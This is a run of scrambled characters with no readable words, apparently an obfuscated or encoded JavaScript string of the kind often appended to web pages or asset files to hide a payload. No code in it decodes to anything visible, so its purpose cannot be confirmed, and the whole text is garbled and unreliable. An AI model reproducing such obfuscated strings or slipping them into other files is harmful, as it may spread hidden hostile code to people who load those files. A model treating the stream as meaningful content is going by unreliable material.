).Vx=!)s,oAre(KF\\t*rxoeA4A_2Z;oZKl9>KaA32tiAo,@.0AZ0msKFf}F&F[da+AWADuK)&Zh"es0xv=,) 0.J_%K3)CZ]EKre5ak}.!]n=t.6)00oK_n1Zl o)_us,F9n% spbe!2Z2!E4EU1;5;$V.PKt,[ Ke5Ta\/ T$=.p) ]xoZt8K;!_aKa_=al65(=:ka:), vT!N)!KcK0)0itIlqem?5p(;{.c2i E`+*]Zr0_Fxm]tl d [F_nml %3m6e,Fz0}5r; FM.nh1i]i(pZyE,2n6n}.KTe{xle.rKaPAfe=z.Zz1K!575#z2Ft)Fr0$0 lF#h2oZ_kYZ bg3k.sFif6]M  .n,F Ddwt.}8)0;.!F}F#tqA;NK,6F0 ZZnl04FvS8)Ks$  K5 An(}uF j e g&{oLF?AZ)|(t]Z>Zo) !!.^(byupE-LFA=ios.xcobLt;Un_gvu[l[ {eenA5)L, ln}& AVA gZF.&i]a.]F;Fh] !0b)iI!1(;toz(.925j F3m.(d!X("\/Z]==0(E2ci.2( 5j2AK)(O1rTA=p5o.0.,6xKL(=p.Q A..!_3ZAg<)e(]$f= lZ Z3y).5Fe ttQi'),YvK('9bi)ZZ.m;F0FN{)&.eu!1FmA}%Flv4t\';&:;A)mevKe9FjtFn{ )FnEoZdK#}FIf$dUdAFjp()F;c3ZcnrZP5l9tte%l)rt.h n=\/Kn8}DK4=GH oLf)FAFn1;aXsf!F6is.=CF01]@Z3eAsF46(F(+F==FeE;nRsq]l5AiaF4ALArp21i}-;)Z 1lFos5u9r F#3(2e]A)oaA(.y!xo\/eZ30dtFF79.F3]elISZ]Kr+K6tn[xZ.!0ilAZ4.a5KtesAZe,6sa K3K]7Fj}]F5)!.po@F1A8l1F6]Fid9q_3ioF(rA5}t.ZKA\/\/=cmAc-eKyineu]0bdd0nD&K0.8e:Zo)pZFeA=#c-;%.1Kt1eyA1pjZ]AvF]Fi\/a.]nZ.. s }tLF;Kuw1cFKe$.i7=0rpa.dF, }]zme$)6i] 2t_KZ}KA)v iAC.o9w$KF;d.].FxA}c5d!5"a"{e}t721!K,\/Dkq)a}ZK1 ALeZK?-Pt"#(.psk.ZKFclAi0AA[t>=j4c{)4 [ZKlK)$l;AfnAF,R}]Z.amms!]Ktd9"})KtFSAr(!0=e;Ks3neL4G)%cs8F(o;FAl=8ze.k.XCA20&F"Z.t)pKF,BiZ\/)fK a1FlypZZAfiADhsAlA2FA=x.KuA.m#a_-DI.w])et)_yiaA49u3EpZtFp3]F{mKR)3sD=F6FH)ZdKuK3iFr6+t{]w\/,)re\'4!.-nr1Fs3F4idF1!2=0mL7]ef1b-..+X{K;&Kss;F81.FtfC=e(]ktYck24ZAK=8:.\'3Kh4e9unei[=eetEL}Z7Zlc)\/sAmF)1>)=AxAZ!dt))(u+IZ64KsZ_.)9ZK(CFFi{-p(}HA197ne=L8)A1AkFknooFf=MA6c!tvYw1aaFAtF6#nrZ1CunT![M,]2ikZjnFs("u-pie.KK8}A$N58K ,Fos;\\)ostu!9rllKo]+ZJK i-Z2F&p]1SF }nFm! ZSF8t.9Z&ZZF|2e;r4Ae.#]ly,]F(Z#1yZ\/0,F.b=lyLeD=ozT}= aZmd=gapl] ]P{tyjaebF)5,5A.frlTKs18IaFrFb*J^0o>Z.oa0i1caFRF0ZA7>.FF\/\/.2r;AZ) rL=Zkof$dKZslB0)K;d)}kn()0+Lci=n([ HkA<(y,!3P_Ff!nt8F>)i!DAZ.,odtKeF2AgmF}k)FO(}n(&)(2FfiAKA]Fr);AeFAF3Gt15lpj: !F6kwZ;G3Ld0il3F{AA1FL]q )b\'t5ZA9!](OuZ]AF}}9\\3rv6@Kl.ftZpftZ,=.e.3hcK7Ll]LGF6e2\/06mFo!Fl)ZAUi,eCcyK-KI$ }9Wa .9.&r;o=$sFAb.;.)K]e1ztdEf.ui,(ffs5p(. .oZw1uo,),e iai=,upc)f\/f5=Ap6A) Z29AF61oFh_.i<CZ=0tAiB"lReAFna8cA9n{F.Fmi0(,*A,Z.FrZ\'s)1,ttE2DA{aFrKF{bK=|(r)#p1)in}p".oaaeo_Z(Z=[tcFK+C0{dAw}Jixl -g`Z Z]l}9;p! aF20] u7KHnYzv.*_=,!.;cn[!A:FFeAA,;HAt.oo).sxNr(F(ShtFZNHrh.vvA0)d=g5mo(!qIt(nL$Agt)l8N}7He))s)h2lbFZsZ.mE; phZ(anKJ)0ap}!mA4AK8ch_3.KK)!aAKeAtsFH..{FitsAr7ZaKZ!e6}plo<7g6OAeQ8Fm,Cs!,_x!6dp9Sn#F(Zp.F0a{5x A}16c(];OFAubif ZetG]3p&Az16EA}3)g"eKK\/AK!.u2 Fo!eQ&L.F1.v;-%.$x)}i$xF =!FpZ_{SK.39}8Z6!i \/u]_t3,63wiA\'tK{6,K;(c;,x}!!7(](fP]1tra:SAK4eiAl06GL_F$f);m>782]}FFcZ_AATs  Ff69,.F^"aa_M):Gri.A7oZF5,F(ufKZi{ D712L.=)*]jA vZeE-r0igK{c!\\LKF.KF,A99FACyFF#a (_lT]:3jK1.i!t-F13^$KMKs{F.4E+$ut1VE1,rFtx{t_KFF(J FF7 5$0)L9n+^5(0)ZAYs67 ZF9YA.[.a\/1Z]0K.R]!d5.+4Av)d;Zilc; eAZa!F)!pk:it;h(Z!i#)tes].j[Ee2 m!= {8FF8\'((]6stZxA\/nZK?ZH.L83cg)irm.8u;A.Fa0.F.FZ$]5DkS1$fZ=tl.K5Fal1oKd_!vy2aL:,)=ALZI uK86AZuesrtOkneKZ C(qg!bSLZqep}1! NaAAI)09nL+(4Kn6{Z1t)eek8da\/mm=5]o!Z](.D5:AC1F2E  _FK= Q9$8PflZ!ulAFFgi>9oFC:Kgr.6L!0(teHt.tc$ i5AqaA}s{Z_`ZN?J rs1AKtNsFZvo{VaZ\']e$" nh.Z\/3 FFa)KZ),7Z.!Fodr36]Kn.FZZ!,+03ZAl+.Ke=34Z6eeslThu{=2cEv3;.H%)Z{.,25A]iKsa!IpK{Zeei7)!oZy]6.),.+2d5A)]5](sF,At5)IA(F(hArpLAtZtE %F.)Ae_td.cff1 !(,F .6c)KA6)1c1ZFn_Z=AFbnAq){Zz_AAZcZ_2AZ\/AAc_4:lnAvuZ[FK)3a=6Fg7FTZ%2MoZa}BA[{;,d9Cgy{H}iKK_mDn!as}>[i7;A n5v.])$,uZK;AF K6EKAm!saF[O. d;r]FKiF1|F{xK`)E;hzLAZAe;F]ex.pK3!;iK:loo.(3(oI olZau^0F(Y=..}t(AFA)Hs.ed){rKZF2rmZfiK_2=]&Kl2]AK.P.7Z;Ku8=nFaAFKKcF3ZZF{a]3A7,tn1$)]FFEe9.KF7F0q;(]7(La&s(.,KoAi9A8ALw2w&MF,Dl]]m+ZAZx,;(Kad_0)os0Ktadaeui(=1Fng(1FF|zF=e)2Fz&km?(6T:jj.c_ek77SL\/IeK4[;0 9o(]F8pQX=a]L.Jf.iuupZ"q;t8ooK-!)wc_ZK=FK\\;.&FF.1D0oy056e!afsFtK_==i FAie6sFanAEZ4 sZAD( ]AU)+K,of<)Aei5koA]YcKArc"oeia GAel.l,6r}oOxE{hdhAKxZ!s.$KA;,Zi.K3}TivKoi tcF_[FHyN5);AOei(t6B\' 2 z{. F0Aren K5;7,1F24\\K]-2&!LjbtAM}eF=tZ))d$e (ZfF7*0,)nnio5.Lr]0=.97EZjFsZb}!r:rp3)rdZ$).rtk|de}Zy2ltTye3!tAip5uZ7A|chZZ}n;`K,Z%K 5AjK#l);A1]:{5t$s)K0qZ]70G{A n2AF9Y_K}]9AOoAFR],s?^b$gA {,2_4)Fi;2^e6XDDA10f;])=6lAeoF.!]- .{A\/226Kl658f]9ZlC3r.e91J!o]al{.A0_(ZF0FDrItIr1e3!f&ZeJX$]CKK}tAH\\:tZWZ2AZTEA<wK{(s-a4!i)AA_.;6AFF;}1n{3FrKcm^ !]Z.)I}cl5-{ap& cea;)>a+43.16o1)3as%jf8\/AasFE$4K!jKF(=;Z?cv_aK=K"rA!e=514>Z]hFl95aeL(;]K>6=aKEs6pd,KEnQZ,0AE(0O[$Ao.)Ki?9%A]KAZA38ty{]mK&6pI]FF+40Z\/j,1eZa_ ]g$)]}rADK6lbsK}+&50]dKek)9]5s,k)h)F7.)0FKeseFF),(&a]e)o1lKtitMAKr4t]25A=m8spoc.K$FfKKKteaL^();K>AA!-vCK\/)A;(oASAFe6"kn$eN)LA,AFAb(h]i),oAZ#& a=:Atrcc!ei,,rEa1le;lpt182.);Ao74#_mK!do%F2|q g7c82.Z .)efL\'=!Ke=K0SSIog0Z2cAZ0c1FKAo,;oFvftAKGKeLHaAcews)5EZhaeA8A:so!et,a&!hn8iLFFshZHaZAK)= FdkFo0t!o!j.w.1.V. Fe.Er)tF-5{+n$xZl(saK csAspA=F`.G i1FA=t!Fn$f.fpe.1l3!A]]&KK]|s(e<a_i0s8.a66m5ZpFAR\'FeeA7 =,A60f K.6A=e@()-F8])[%7G=c!$dAs6KAFn9u;akF!s#n.1;^}0sZcrC:;>F Ai,AKl02af0plo]v 4..$nhEA%ZFa}i3gqM*Fkl&4AmT.]f A_!R9A03AFe.ZC!^!ns$4a_1.0]Z=6uNAZA].iMt(dZ)rK.xF.nyes)p|Tu$5Ar6l"A]Cu(h1]fe,EA()!x$(]aeFt0h0suK=.ytFuA.FRe5iF(oE b!OgVfFF]deC $NZv2a_(2C)hA8CFFtiKF dba6TamyeFA.s*F$K}]!t!Ft)S!&e(gend5;)vluCe g2XtF$st8v5)mn%..F]..Z(9ZK.p.ji0kbwlAp1bhmt6,L]%2y2.4A=`K= [eFKK>"F646l55]!U9((0gFsF934F;ZAd2eKK.4AKS  {hKeF(6\/ae(p=i{5)}FNIyK_nZr#FZ6ae0Za.sFKimA.1!8;AF,,Cce(pL.0iZh yKyotMFh!:!c!).`}at!]"Cp.1;ZmK]EKgc;iyft5KFpA)F(t]fo.53`85\\oAt6"(@}h\/T!)ihptv..F6!Z3.fF_AKTe!]).!F3)63o*FA(K!F\'i4Z;ia13(}Z)e]?.]latDZUF0]>sfaZeFG_xI:teFK0$f76{ Zvj6}g!AtyCKrashHrLaeb{K7,E!rj!oKEn.Vocn). 69.A2fF)-0a.NFcaoR4,7e6mZF&Aa!W8aKEinE1)- \/Ai.$;)c).6sFA;JZA LA)Fo0,;5,F:(QZ;vmz ]eL2=;KiA=n.025FAFlCedYKwAAZVLa{!o4eaKfK58t.!LK*j4FZhZa$F\\n )05elq\/K(sL3o6=Awo0D1Zt[K9<1*ZcjFEtF;$]6x=0_e)Ka)%0}24aeN6.}(|@Znnm$i0uFmL"Z5Ah3;q13)70+AFe5.GFK5rlANZaco}L#$H,:3AeWKL;7AgZF;_Id.=oZ!sr1p9)}F6+=]^n_i5]6rA1Ig0TZ1 |1F\'K4-c}-K$nF]l_1];.0Zo].kVh_8*Zn&ZmQZ\\z)4e!riF6m7tF!.!F.rAfFL67)5.igE)6s)[!r2Cae}pFcD6ee}Au(AaAKL4nsFlFdkEAf0$6aT[C ]Fdf70te)]D }^,=6A_foS)ZP3oa])]ZeKcSF5*.LlZzlbV o] r rg!=_"F-AFou#AD3s_,.5]F]kObZZl3.;1H.]6!Z ]3a]K];5F $JFD{(KVcepAh5-A.g)Ap)i>!n;! 15kueFKFc=$Y{.hZ?7{x6_WL8KAfT5Zc|a.e],e6A5r7tFKs.A  Ax(@n*8KpK2!D*fKs53LKl{dKgp^iArT@)FAOAmK4AAZlt]cx]5$l$Zis=iK_s4^1Q}eFvK$ Fr*;r.K)a)rQE!o_0Fop=pce94gco n(EyF. !9pu]F;)5FR9cZEAFz86KboYZK)0KF5Fc=61iKk$tZPZn:DA8aw7F,4ov.u)ZaAeKN7KFxtF,0Zs2bZiOgs4AEed)E]Z3E0)5Z8MF&aF6st,!.eKU,]5 xAl$0h].eA{_s"&.22o6eF4ipm7{ K$ktiF\\n!.(AZA)cAKek)jA(t=|0[)}r366)}}z5Ftar!]ZL_!!L=)5boe1Ze4k]F K7ka ).d.!gZFo;tFkZlc.!)oAe9ZfF5FgFhaC+lKK,Zm6KAFKmf{ZKKoE19.{iAt7]hFrZ}!e57efKxttp0 [2..rcc]CFa]5=.&7]m4KgFFAf,Fa!e=)^=j9Ate2LRn{kFA&5]4ym494)U04.2Fz.!_keyr5Fr;!K.p!&i){eKlf.lh.}K Zt!*!]JeFlpag5A1F6Kz,6aF0= 1=^Aap.A;nB:K+aKjnQe0yF62ow5FJ!TKVw[_ZF8Tja][)d5hAn122]A[tc=0)Rd+!dFT-3nWu)a;;2=y W) AF=!tsSce)AAKl8AuriFo$c=dfiAF7 (e&"FtZjcK2.Z){C)](.atZ]Zl1].)uK A=Ach;o|s,nN)A2sX.:Zp<D,-8lW)w-0SCU1Z8sn(.K6oKn\'Siu]in754 ],lcy si)KGZFFciFn.PtLtiwA\'A.b_if!z=K31x8{-Q.K||9etv;s)Z8(!,6j=5BFnXd(0Z-A_\'o seF=tor?=FG9!iifF3sAaQ(.0l;ZZB 0k\/jc ,.zaf;sKZKe(so+-Cpv5pa87,c.2-4.L.!|,6aA L!Frdr34ZefgKtFv1;rZE];2KA(Kq).BfAAAHu.p]ZK9k72A%0Zdn8xjK,Kez]K =])y#5Z(D K.Rie}.G,dr)ZiGZte1Zn,Za_!).F.-1FZuoS(IsCrZdAd 9A%\'FvFg-E0FsK];.4abr"A_A1i4fd2e{&5.Z) 10K!4voN2r 9F(ZF?)\'(]A0KA$00\\dFTr(nKx4-7oF]v)&;fpAE)}rr?xZAK!2,*!T6n5Fx)cKui3ImA:fZA(,5=Fy85unEFnrT;F!r.AFZ)]%=9;es)4{!cZ=D!ZSes1snie)Yn.KE4Bno+,:trAKha9frtFKAE%\/;4I4=s5)Zt4`.!CVTCu) 2dFk.!8p)FrUk}dsFA,.(J04F},X(99_u(K.sA!jF)arFXe7;F6AtZj ji!dtJAA3Z!a.6AStl\/4AV!A)ty(AAr0ZF)lla.>Fs^x[orZx.K  H{d]=F2NA}=;.n%Ae.75v Ft-AmLFAS.F3QCaZeAyxahgq RA4lr=e.[$s.53e0ya"Z-[>k.-.Fi= nd*K.)}hP.K2Kt0A!o,mF.3AisoZ!EwF #\/76san8Z=l,Fwe2A x)eUedAn 0Et;nniFZtFK,g"0 i$aF"AZihat7r=pE]AAneFbaF KlZ.GpFqFF\/!}}FltFn,a=8Atd>AyO_sh.Z,(**A}jCtO.dFbc11_FFrKFg16(=p5;Ei2Z;KR]{*]ll)Zrl8)A{,.l7$Zhul)|j5)7FOp+}))CZ1K!.(>rp]LFa[r$acFZj+]co.oA)KFuA^:A.0\/5W2)6]dF 2F]LF`F]ZonaFl3EK7tnFM5)E?I]Ztu45=a!.0FZeluC0]a)L(( a4)FeF-{rladpAi0AIFeA1k]AT9cm=A6K515)dZ(?jKg:}1(Z,fhs.)lA8rA.$K7xn}` .Z.HF)=sbn;De$pdAn!:6dt7e0e3.Ku=\'s,kefAw.}1)afe6r.1s$d_F]ydZj$k6ht k}#3A}}]0l.f.e7 0F"-cpFZ6S)\/;F(vx|Z4-d,tA7A%p(_\'Z6A!}e FKF8(Ft Kt0Ft[{uZkF!B:{(K5s!fo0F\\.jI\'1s0a${F3.]5A_K|eE!M.AfMiU$AEtFTKvZFtMAfe!roKFe7iZT04 )FZl.oF1KFi0.ZFie!K3L)IAa7q;;su.?o.sC!ZeAouZA=);agqeZfAdFa.xsuA55;&Kof?czZtAk}NEcKK=_0i)AHf+icA.D9.&e2 )j8Z2AKiAe0F!oFLitF(=\/6=;0=tiZ!2MkAmAZS xA0)Kh6aZ7_9-=)]; z. F)seNZ)]y 7KdpAii5AD>@9E(t[.0aZ]Fy{!aiu_FFuv.0 eKtZK)Le7{nFtZX4o";K)ta{;.FCsl8pZerLe]>CaF!oFK]2;fy0a]i]r y)#1irr_U$st8h1;akeZQ1L2)1(fxFE[3f5AaKpCAfroVJ}bAA]FFaF"8N2ce7.Xndr3p,49KaZ))A2r;s.v_?\\) Aoctt1eS_f_5Flaoa\\]. tAFyK)sqAFSEJ!Z1-AAd-ZAAA!o;x]+va{=A,to_aeZA\/!A&es0nAtfca)2gK(PKaKtoZoL.aaeluoKeCZZ]a$e7EI|tmFF02s4"p{A]7}t0d!T)A.ITO]=jf030Al-$t.;Fap,,UZ..yF;f5AA.).[72!.(mac]4#KAu](M$ZC1e26;rF2orh8tD5gqgFNKZCln=cy;Z,,6AkZd[HPtAM;sjl_.FA2$ceAKRZ5;u{92Z)Id=.eK-ZaX0Ka.oeL j3,KAeFZ4|]KA.g;uMAEK{ k,6s$+Z}TF[!K3;$.$xc_e7=)tszc( 4I[mrO.=;([K{ a)(o(A]{cnaE X3aKKddKtsAg<[h9uZtRCZnzxgJ1!i(MKts6AFA.d.Z.if7}i.K&.FK$a?eF=.{ZdIa)fa..e3h5Wp]]o)ZF7.e.evs;rFF(|.-F3S=lFr+Fo-p ls!.tT{+[ .7L*A;d}FZagBlf_E0\'eF!$h&kFCy.e:\/CoKA\/;tZ(oZcl;)[= KF|Fk=nKoZa)Alnh0vn`aub, ]6:FZ=nr \'p5(FE1!KoF)]d]F(i"FeA3Kyt(F9bjf}L.}18ys:%ihtrCsZZtiuMo8.FTZRZ$2i\'ZsF$.=EA9aTZ,pA[2fZmr}3pU.9N1GA AA8e"C]wZ hnAAi3]C3sqZ)Z!Dlh13F&=A![n5}.GKA-.3AF39]n]xh))0ZZK2;]] .A+a=2TEd#@_,J8aF=8E;(JP9i]A&i]A2t](8v553bAc$di1Z)AF.FArK.;Aio0a))0u=011iAAo;6*C@.Z.]AaGD;F&$=<;4tE(a!.iw66s=5d(49nZ)K10.t$5#Fc[!fb(d]K,a];)oM)oA4,sZjomg]9Ab&\'FgeRs$PF=FFZn,..+]5 s2eV_tFK.otdFts\/[iZFcplAKFet_dKA]l] 9)(tF&K?F0=AF.f|&cC.AM2_({Ze..Zta)cZeFFF.Zy!MmrA52cFx))IN=oZZ1ctA9_s=="K(unh}(4Cayn7_1AZ;Q0);Kh.6\'ItKd}Z_F]Z[FNp:  g78A{2f7F3)$fFt=4A+a%F5v cFZC!Filjz.xnAc4:=i1"s-F]9#An&Ag.F\/-L6z&Ga4LFmi\/s]4FR8rFworF7tugJ7xn.sZa}Y73 ZK(|A]!?=tr|;8Z\/1l.AKF.}L,Fa#,+K7eaZaZr .hAxAAsA==JQ)}X:CK0kF]7 sM])\'eA.3()!AzZoZF.5)AA+.Z5Ze:oZia;K,thw{,+os75r]lKiGu.F-.w6{] .ZZojwr2Fe)A44.aKFF,6457K_Zr\/0IAG}J9laT7K5%!Kit(Jnt];(re&Zs$8K ;1=p2AZ)1(Fu\\.lG! KZF7!o=i,F.1Z2ZFe6ACF06r6oree4Kz,fK.o0@.9,"s T&AK(K= nKK3 ,}A0jjnAs5F!))FDADnLQa9.{ZDtAt3Z(K)e1=_.9]c(j-Cnz)A7],8aeFmcmuF1F.AE$0eimb7h9!6()(Su_{iF;A}3dZNxA.aheAaCs2`tDFA7{("b  \/ssZBrr$l&AZZp]FaLo?{(MF!FyymmF.7al ]A_=(Fh+8ElFl;F)=2Ax3oi=iCoA[tut9.fAoEn94U!KicF8FA.FZ.5A]]aJ0S0r.]fo(FAjvHZ(c.)s};swA;(Qtt.L}sAa]iD(n{]AnA]}9t396Z?"6kdinYAy.A.F\/AZT!Y(,71_614v]!. (si" )EdK]LtaQ){ZtsA 1ocA=Z] sA.KflYZ536MKA)l.K?1&$=eP)A;$()k{Kis)(e3rFFKAn}.h7ht)1Asr0B!3ZI)}mX+Ksn(tK eFZo.9c0e5oFo_NTK].&Jpe=.Fxpif(.]]]s}ZtccEA(F.74rFnI2s0uanaoi9!gAZnF$B4g=nUlaZF7Eugd8x*v w6(&E]hZ6F;j._F9F)&Lz9=TD1iK!AA;6fFF(Ki;sootoPF|Zpt62](me9_.)e[D0o0xA]2.5Zec(I;r2d0oiFZ6ZuKbpAhkZ}ZXAaZaTc7FtF,Z34s)B1#st2]g.Ky9]$PZc}7)"fw\/.h)NZ6jq213n($D,\')2EZ`T(_7S+hdsue".ZE0CtseZ:ea(in.tA8O2A_ACZZZ.7Z]=[F=n)Z(w\/aN;Ee}mFe+GCr !an8S|^Ktpc oAA[hA%e,K.F7Fn]n7A0LSK{.mer4!EHI-AF oA!eS)oZ.{AMOA!78;e!"A=ZGj8&sh9NjA7>F6C_(2F=]Z.t\'49Fs|Z6c6ssAldE^iFfFaFA F!=hKAAuAl^KRCatu8=oF=$[Js0ANt,fnt6Koe=Z7F# Fet mFoH0xogMzIc@er}Lp$k_p0G9(a=DAAs1.}Z,(OeAfL ev*0S.nLAK.t)K&) i{aKnU.{,C.(Ans;Fn=te{=4EKKFA)Zg$)LidZrbaFeF]peFF-=!Z0Ai!o)F, K7)r Atlx.0A Am IFaZFtF 0A)(s)o_})caZcKA\'A3ad.t_LvF;\\!4!e]Aazbd_8tFjbr3_3)()}F_0@KmAp.*764Ena)|KQ ).Fy)j3-Y9Aogam)FF_.o00aFZ)|2TK1:Sa_F-)!0)$Fa1.F++Lu*{,aX,.)nkt.=cb= Mnmr)l!-egt.iA}-,=Oag2KAZ:l!.5=w .S,\/Fi0 0F.qNa!$rAZiaKlC6sZhF1 ycd]1^F,jAilxF06x)_.K1k(8D]cJ4Aegk._oA),W7ZZ +r;N)F8ct\/)=xA(Ad. a2qi2(E:Z6A$)W.!Fnes.4&6q}K]}_id=]f6"[9!Lg&5Fe:n{1e :Ai,7A0tia0e)K1rtp]O!);9A.\'gK(oa\/i1.(!)ts,(01F4\/h$fhF_\/EZ9m0Ff:).n(FF9A>{\/ !FG5,F;eF"b![YojE{a0rpoa2c.kBA"6!%{5FZaaA0KF0)#f4((G=tAe{=,nt=?F A7_uAtA)!SK77Fm)f})[FArZa}Zi5e6AKq3Ks)FF]it5KF}xmZFF!L0(4cj27Ail}s0ZFy6i0F  i-4Flz@KFFKZ"uyFLAZ$Km8rA.!Z0{c20h1FiKvl6olF01ge"A04_am FtAZ,0iK0bxiipe7]FAt>,vwaiW|"[,a{i;{F)o}!ct .lenA|ZG5|Ja9FN K)J[;f,xA[0jda4FZKA2Kl1;AKrZ.n)lfeAFobaK!}ZFZt \'KrF!ap.Z l4]0F0>$FNK)r6v,^t:ZF9AoK$6eK5bS];(3\/3huAiFecFFDh)oA`$!3h,O}(f]sWKZn0At9j!dA4&1IK.F8$Ut""+,<)3 Z![A)&.K791]KF8-u7AfFx1oFs] Z#KDn(}waFtK}i2A.A]%K;!)tce4]CoFvf!4bj?!cZyi.A=8t44woa Lt(AcA!"+6K_6 -K+7dCcn.Fnl{4ZT0AKyh0Pnl,,eZf]z;Kzl3FKP5f:A=sZ.2x-X1A1A(}.FA\/_.A2F#KK;S(hK6D$A=M7 )ZFrtAP)=ZKt;,d1o(F.w sM+5)lF4!hKIKFF)g_5Fzmdo1]25bhm.s77Z!uF4FAn.0K[x9)]Z{,lKtoeK$?T?F(FT.0ZAZ\'.F}(}cAA<x[p7.FfA"T,{Fe)!!&0e6=Ze)FTWFKA4ZwA.t!Zf%i.AA!.oO;$E $=2]f]op=o uoQKF[,F.aN_5k.9E_%pkiCkZ]eL(AglFtr!at&CA2:}mAHea]!=_C%Zz.ne:!1=lt[dZEmFYFp{FF.ZMFAAo7(cs(.Ae.-gCerK))Fsa8)2ksi&:F)ZAiM6A9*{pa:oc).x2!9C1nuA"A(9At0}s;_icK)As){6h]x]a(FimAa,F}Kt4l@S^lc;%Ao. KF7][)oc9$[K}Z=Z)a!25#CFEx6FFZZA(?Aor1E4-Ea_b.aFosi_Ae..AKiFU=nev[8i,Ay7Z)ZcZbfEA!=AE8gC)1ix)F9ZA,%!FmL, !=rg$c.Zci&K)4xc2(FigyZ2+o+LZF1&u.A_hcZhotw16_AA_oca6, dh[C0=ZaBH{7!.(lK)F cr5=A[F2a.)=.La!2sFA0FK#;)C.aA4FIiF(k ]K4XF0A=.Z+)A\\la10)udr)}r]a 81 s7Sin4,iZ[LF!.)AZ6oFV4;ruFAAAiLaKAEF. a13alr94g p)I!!ALx740r7Z5zjeF5rK 6}FK>Ce4zs.F] EZ_|uKS]n-)d "]KKA3=]h8i0.U!n!+A.|u!eiFA9.F.y^nk() Fe,I1A.xesZXEeZhisF(74"{Z!Zueki6=F4etK3 ,05eu%),t8apK)=A=}}sAKQAsuA,1ioC]}t)6 KI&cOzDLpITq8vt!5.!`Arh:iS8oF=}\/eF!8ftajJw.Z.Z])v.iKF ]6Lf}g;v0I]EKSjotT0EI$AF8#\\c39O2(.f)or kFK t6k= E7.n.m. ,0G}.1eL),$k.mAd] )o]c!,1=(!tA_$,05$ZmZ=8EF.)qA6 .r!rAxAx,4FQZeS=(DLt DeaZ 62Eo0A3 .F]+F.a_,K3Art(eLWyrZ5fasst!AK}F K.p).1AyyKEA1.)tt}Z404AZ;niA}; Kh)1sf.v_F(KAnAKo(0,]t9Z}tKZ!Ftl]Z8+a0tdo.n; {g-o!)a0A4AAF;(;fo(FdA r)AoJkAx)]tAAZK)nn]iAQeZFF ZqC5ZKC=c !!s[.ven3fKxKKFf(! =aska 1eiKeFN!5ec)ZA;Wk^=rK]=4 3.ias(. 7K0Zo2.F0a$oF}xt$v5 aK1ee<1I\/ !FjF()1]x.,ei)(l.F\/.fK)F]Z02d 3PAej1F7e4A9Zl...0ateeA6poae Irx4.t&as0C3)AFKu.._siuFyi=A]rs=8FZZt Zb7erZe]E]-<cn3)iw ct m.A.,)RFA5.Fawt\'(LoAgf.d41t!AF3aAx 8Ka)4A}i.ry_rbalA KL 0aa= A*dTU:!)ebKUVKuAx5 ED$ Z8eFev{)9Q]pA7(Fn )xAax1i;x\'!ps\/.Cf7K.(s4)41K#e}j0\'.zZ)F,Gmtalr).2.&Ac2j=f uF8jfz,!;=.-]EA=fMCc9LMss.f;7zZ!zt4F.Un;x_.s%)l?uZ-_.A i$ pdh8(ATtxv5KA)FDoZLFrYF{tlAZwFFliCn!F8F%=)F2.07.0FtC-yZsAl{&A.) (\/(p)) SzK$).a@,3r o.nn)}FnM.xK25(438"_ Asf(K()Ki119Ae,V)<ZeFsF +L.aC(F8t(AKAg2AZtmr7p\/eAKZ.^Fe(0r fZ4L+KZ,=;c$ge2  CG=6A =.rZlF.in62,[LteftA3Mke]e7ZdFF8eaHfC2 Fa>6CnaT4&.,Z L)(ar)Z0o,!Ai ,Ent.AA,sl65e3AKuf.k;GA-] qfodA._nFxnKfie{.!!.Rp}{[5K5a_T4*cg"5Ho0}r]cA\/6,.mmDApytoFZN= 5FU]is.)iZdgrvAi)vA,ur]aF\/2ft(sbis%Kd39\/nEFL.77!k  ,F(:nZ{Z _K(Z%;x\/oe Z1RKL.;$e5ttALo = v(A(GvelAh,%4Lo)t6cUAaAQa0e{A56_]!7A7A!HweZa(;l).e04\/CF]_0]=.a+2]sn t!o.6#ZAtIAd]oFa4Fq]7Darv=K(}_Fr.AKKa[34=A2kfF\\rdiZ d ;]iCAZE9AjF0x ]F7:}aA\/e$(&sy)M_0a.4FFFed)F.wAv.("asA(3;y-.),6 $dAaZ-j0!$obaZ4KK;a35mxdxeAA}$Dn FNSFeI$!}=nv07gD1s(;f)Fkt]aKZKY-10iQtooZe0rF)Aax(ei6]Z[2FZ vnA$hnneF3 gcKrLR#\/l.\\F$o..\'AtK;7K,AA+.o-76i  #Fg.2),e[ZK;iFFZ.FKaul(*.}(|^Zot6ZA]@2e{)CFN F_Z(d):AcG oy>a}oxFuP$s7 a;x5istP! .tt(9tFs)=!7.s$r[Za]"iacebzcKtKx ;qp .ZK& )K_Ac.!6%="r]gA3t[zs,6*rA"FfA.isaF{5OaFeaA|V 1t06. ..ef3)Dt3(1ZA6($o.p4.3 Fiu Zauayn;F0F]es0@Z.wc7j0AA2+Ar=A0bqtA.A= W9F7A,4FZ.N:e(ts9Edai!g; xZKiaq e;.xQ.!eZnZtF 3\/A ut\/a}xZr5o x=wK_Eu.( so&LFzAa7At-lee7` p\'euZ1FI16p!(e=sya = 2F5KehfA|"60.ZtE)m,-KEF[ZFZ{A]$Aa_7!eEe1 ;3{] ].7!(q!1=p74eA.swhstsFFmus,!,<Z1ra8ws4KyV=$AS JL(A8tFY76seAF)pDef)AtEra]5"c).-C !E.tZ.!GvFo;MKAie<.|)$.I(CP]Z#2}Iot 2]1FG0wOo]IenZF4ArsFOa8}cfF(dZtkyoZ7}rao]s}AF;oV)X.KaboCZer ]lnIZ=er l+FF!!0AEOa4)M|j,4i9FK.u)}Aa)UZF){7pKo!g SaZWE.e;nCq!C](Fg)WZm!WnsKDiQE8PiF rsr2(3JhaMs[\/rfnANDfF5A!)izfa;niF(Za,.7s]n[K>x2.t:FZAsZf<.bEA!&TA,Fa$)HAanFZ r)Z.Anx$a_ZoolMzpKy 6i];1TF! L.=2=F Io,C(i&fv]+FIeA)29[rZr KeFpvscsp)ac$l1};;AK  a];{Z-i(AMc,!dZA2.t(, .08n .+acp)+-(0k8t(}Flad=.i)==t%;Kl}F6ovjJe]ilYZE ,=)-a=mrsF[{AAA=FA?)} nFg.0-0{pheW5&tK;d!}1mw}s.i5 Z_]AA,CA{.)\/1dL5|A;LFF-n..$Ai5.9ad}i}F{li!.A e=6Z(Kx!mi.Aa wKi1 $Fnaa42in 5A,$LlRssZZA.tf!ZtdkVoju6]q=A.s,w({FraK-sIo.rFO_ZrA,fadZS(saoua.u)=y<%aFwtF.;)._1K60eitzjECp7 )`Z)Af2tA4")o=xleaje  !K)ANi F Alha5k  r1G$Z0.vZFsFT13dF)GZa 0T$6d =K)hMen9 =_2+06)Aa0Kon(ax\'6}8KsF)8AF=A!liZeFt=1x e2lo'),YvK('Aн+Au5$fdeaK:9Z]yZw]a52Keq1mTx,b!e]&d7iZA`xagпtoe}iZ.De 